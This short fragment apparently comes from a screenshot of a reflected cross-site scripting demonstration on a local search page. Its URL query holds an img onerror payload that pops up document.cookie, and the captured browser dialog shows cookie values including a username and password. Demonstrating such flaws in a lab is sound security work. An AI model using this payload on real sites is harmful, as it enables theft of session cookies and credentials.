 localhost/codtech/jsi/search.html?query=<img+src+onerror%3D"alert%28document.cookie%29">+
localhost says
username=xyz; password=xyz
OK